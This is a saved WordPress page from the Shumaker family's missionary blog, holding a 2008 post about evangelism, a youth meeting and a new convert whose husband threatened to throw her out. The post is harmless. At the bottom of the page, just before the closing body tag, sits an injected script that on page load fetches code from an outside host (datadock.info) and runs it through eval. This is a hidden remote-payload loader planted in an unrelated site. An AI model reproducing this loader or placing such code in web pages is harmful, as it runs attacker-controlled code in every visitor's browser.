

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theharvest.net/2008/05/10/what-a-great-day/
body_size: 6393
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Shumaker Family&#039;s Blog  &raquo; Blog Archive   &raquo; What a great day!</title>

<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://theharvest.net/wp-content/themes/africa-theme-1/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Shumaker Family&#039;s Blog RSS Feed" href="http://theharvest.net/feed/" />
<link rel="pingback" href="http://theharvest.net/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/theharvest.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://theharvest.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://theharvest.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://theharvest.net/wp-json/" /><link rel="alternate" type="application/json" href="http://theharvest.net/wp-json/wp/v2/posts/224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://theharvest.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://theharvest.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://theharvest.net/2008/05/10/what-a-great-day/" />
<link rel='shortlink' href='http://theharvest.net/?p=224' />
<link rel="alternate" type="application/json+oembed" href="http://theharvest.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftheharvest.net%2F2008%2F05%2F10%2Fwhat-a-great-day%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://theharvest.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftheharvest.net%2F2008%2F05%2F10%2Fwhat-a-great-day%2F&#038;format=xml" />
<style type='text/css'>
<!--#header { background: url('http://theharvest.net/wp-content/themes/africa-theme-1/images/header-img.php?upper=006600&lower=FFFF00') no-repeat bottom center; }
#headerimg h1 a, #headerimg h1 a:visited, #headerimg .description { color: #FF0000; }
--></style>
<!-- Vipers Video Quicktags v6.6.0 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "http://theharvest.net/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
</head>
<body>
<div class="wrapper">
<div class="header">
<h1><a href="http://theharvest.net/">The Shumaker Family&#039;s Blog</a></h1>
</div>
<div class="container">
<div class="content">

	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://theharvest.net/2008/05/09/koukouldi/" rel="prev">Koukouldi</a></div>
			<div class="alignright"><a href="http://theharvest.net/2008/05/12/bible-college/" rel="next">Bible College</a> &raquo;</div>
		</div>

		<div class="post" id="post-224">
			<h2><a href="http://theharvest.net/2008/05/10/what-a-great-day/" rel="bookmark" title="Permanent Link: What a great day!">What a great day!</a></h2>

			<div class="entry">
				<p>We had a wonderful day today, except for the heat.  We had a class on how to evangelize this morning and then we went out to evagelize.  We had a youth meeting at the house tonight and we had a blast.  We played spoons.  It gets wild when we play, but they love it.  I will preach on the sin of Achan tomorrow.  Please pray for this message. It will be strong but necessary.</p>
<p>I was very saddened by something today.  One of our men, visited a women that had become very faithful but we haven&#8217;t seen her for three weeks now.  She recently got saved, never missed and had the prettiest smile since receiving Christ.  It turns out her husband told her that he didn&#8217;t want her to be a Christian.  He told her that she would have to choose the church or him.  If she chose the church, he was going to kick her out on the street.  They invited the man to church and told him to come and see.  Please pray for the situation.  To see the joy that was on her face a few weeks ago and to have this come up, breaks my heart.</p>

				
				<p class="postmetadata alt">
					<small>
						This entry was posted
												on Saturday, May 10th, 2008 at 11:42 pm						and is filed under <a href="http://theharvest.net/category/uncategorized/" rel="category tag">Uncategorized</a>.
						You can follow any responses to this entry through the <a href="http://theharvest.net/2008/05/10/what-a-great-day/feed/">RSS 2.0</a> feed.

													Both comments and pings are currently closed.

						
					</small>
				</p>

			</div>
		</div>

	
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


	
<p class="footernote">
The Shumaker Family&#039;s Blog is proudly powered by <a href="http://wordpress.org/">WordPress</a><br /> theme designed by <a href="http://www.ebjuris.com/">ebjuris web directory</a><br /><a href="http://theharvest.net/feed/">Entries (RSS)</a>and <a href="http://theharvest.net/comments/feed/">Comments (RSS)</a>.
		<!-- 19 queries. 0.356 seconds. -->
</p>
</div>
<div class="secbar">
		<ul>
			<li id="text-3" class="widget widget_text"><h2 class="widgettitle">More Information</h2>			<div class="textwidget"><p style="line-height:13px; font-size:11px;">SENDING CHURCH<br />
				Rome Baptist Temple<br />
				P.O. Box 1023<br />
				Rome, GA  30162<br />
				Pastor: Dr. Billy Goolesby<br />
				Phone: (706)232-8969<br />
				<br />
				FIELD ADDRESS<br />
				06 BP 9460 Ouagadougou 06<br />
				Burkina Faso<br />
				Phone: (706)534-8965<br />
				keith@theharvest.net<br />
				www.theharvest.net<br /><br />
				<img src="/wp-content/themes/shumaker/images/logmace.png" /><br />
	          MISSION BOARD<br />
    	      Macedonia World Baptist Missions Inc.<br />
    	      P. O. Box 519<br />
			  Braselton, GA 30517<br />
			  706.654.2818<br /></p></div>
		</li><li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://theharvest.net/2018/03/'> March 2018 </option>
	<option value='http://theharvest.net/2017/10/'> October 2017 </option>
	<option value='http://theharvest.net/2017/09/'> September 2017 </option>
	<option value='http://theharvest.net/2017/03/'> March 2017 </option>
	<option value='http://theharvest.net/2017/01/'> January 2017 </option>
	<option value='http://theharvest.net/2016/09/'> September 2016 </option>
	<option value='http://theharvest.net/2015/12/'> December 2015 </option>
	<option value='http://theharvest.net/2015/10/'> October 2015 </option>
	<option value='http://theharvest.net/2015/08/'> August 2015 </option>
	<option value='http://theharvest.net/2015/06/'> June 2015 </option>
	<option value='http://theharvest.net/2015/05/'> May 2015 </option>
	<option value='http://theharvest.net/2015/03/'> March 2015 </option>
	<option value='http://theharvest.net/2015/02/'> February 2015 </option>
	<option value='http://theharvest.net/2015/01/'> January 2015 </option>
	<option value='http://theharvest.net/2014/12/'> December 2014 </option>
	<option value='http://theharvest.net/2014/09/'> September 2014 </option>
	<option value='http://theharvest.net/2014/08/'> August 2014 </option>
	<option value='http://theharvest.net/2014/05/'> May 2014 </option>
	<option value='http://theharvest.net/2014/02/'> February 2014 </option>
	<option value='http://theharvest.net/2013/11/'> November 2013 </option>
	<option value='http://theharvest.net/2013/05/'> May 2013 </option>
	<option value='http://theharvest.net/2013/04/'> April 2013 </option>
	<option value='http://theharvest.net/2013/03/'> March 2013 </option>
	<option value='http://theharvest.net/2013/02/'> February 2013 </option>
	<option value='http://theharvest.net/2013/01/'> January 2013 </option>
	<option value='http://theharvest.net/2012/12/'> December 2012 </option>
	<option value='http://theharvest.net/2012/11/'> November 2012 </option>
	<option value='http://theharvest.net/2012/10/'> October 2012 </option>
	<option value='http://theharvest.net/2012/09/'> September 2012 </option>
	<option value='http://theharvest.net/2012/08/'> August 2012 </option>
	<option value='http://theharvest.net/2012/07/'> July 2012 </option>
	<option value='http://theharvest.net/2012/06/'> June 2012 </option>
	<option value='http://theharvest.net/2012/05/'> May 2012 </option>
	<option value='http://theharvest.net/2012/04/'> April 2012 </option>
	<option value='http://theharvest.net/2012/03/'> March 2012 </option>
	<option value='http://theharvest.net/2012/02/'> February 2012 </option>
	<option value='http://theharvest.net/2012/01/'> January 2012 </option>
	<option value='http://theharvest.net/2011/12/'> December 2011 </option>
	<option value='http://theharvest.net/2011/11/'> November 2011 </option>
	<option value='http://theharvest.net/2011/10/'> October 2011 </option>
	<option value='http://theharvest.net/2011/09/'> September 2011 </option>
	<option value='http://theharvest.net/2011/08/'> August 2011 </option>
	<option value='http://theharvest.net/2011/07/'> July 2011 </option>
	<option value='http://theharvest.net/2011/06/'> June 2011 </option>
	<option value='http://theharvest.net/2011/05/'> May 2011 </option>
	<option value='http://theharvest.net/2011/04/'> April 2011 </option>
	<option value='http://theharvest.net/2011/03/'> March 2011 </option>
	<option value='http://theharvest.net/2011/02/'> February 2011 </option>
	<option value='http://theharvest.net/2010/12/'> December 2010 </option>
	<option value='http://theharvest.net/2010/11/'> November 2010 </option>
	<option value='http://theharvest.net/2010/10/'> October 2010 </option>
	<option value='http://theharvest.net/2010/09/'> September 2010 </option>
	<option value='http://theharvest.net/2010/08/'> August 2010 </option>
	<option value='http://theharvest.net/2010/06/'> June 2010 </option>
	<option value='http://theharvest.net/2010/05/'> May 2010 </option>
	<option value='http://theharvest.net/2010/04/'> April 2010 </option>
	<option value='http://theharvest.net/2010/03/'> March 2010 </option>
	<option value='http://theharvest.net/2010/02/'> February 2010 </option>
	<option value='http://theharvest.net/2010/01/'> January 2010 </option>
	<option value='http://theharvest.net/2009/12/'> December 2009 </option>
	<option value='http://theharvest.net/2009/11/'> November 2009 </option>
	<option value='http://theharvest.net/2009/10/'> October 2009 </option>
	<option value='http://theharvest.net/2009/09/'> September 2009 </option>
	<option value='http://theharvest.net/2009/08/'> August 2009 </option>
	<option value='http://theharvest.net/2009/07/'> July 2009 </option>
	<option value='http://theharvest.net/2009/06/'> June 2009 </option>
	<option value='http://theharvest.net/2009/05/'> May 2009 </option>
	<option value='http://theharvest.net/2009/04/'> April 2009 </option>
	<option value='http://theharvest.net/2009/03/'> March 2009 </option>
	<option value='http://theharvest.net/2009/02/'> February 2009 </option>
	<option value='http://theharvest.net/2009/01/'> January 2009 </option>
	<option value='http://theharvest.net/2008/12/'> December 2008 </option>
	<option value='http://theharvest.net/2008/11/'> November 2008 </option>
	<option value='http://theharvest.net/2008/10/'> October 2008 </option>
	<option value='http://theharvest.net/2008/09/'> September 2008 </option>
	<option value='http://theharvest.net/2008/08/'> August 2008 </option>
	<option value='http://theharvest.net/2008/07/'> July 2008 </option>
	<option value='http://theharvest.net/2008/06/'> June 2008 </option>
	<option value='http://theharvest.net/2008/05/'> May 2008 </option>
	<option value='http://theharvest.net/2008/04/'> April 2008 </option>
	<option value='http://theharvest.net/2008/03/'> March 2008 </option>
	<option value='http://theharvest.net/2008/02/'> February 2008 </option>
	<option value='http://theharvest.net/2008/01/'> January 2008 </option>
	<option value='http://theharvest.net/2007/12/'> December 2007 </option>
	<option value='http://theharvest.net/2007/11/'> November 2007 </option>
	<option value='http://theharvest.net/2007/10/'> October 2007 </option>
	<option value='http://theharvest.net/2007/09/'> September 2007 </option>
	<option value='http://theharvest.net/2007/08/'> August 2007 </option>
	<option value='http://theharvest.net/2007/07/'> July 2007 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>		</ul>
</div>
</div>
</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        </body>
</html>
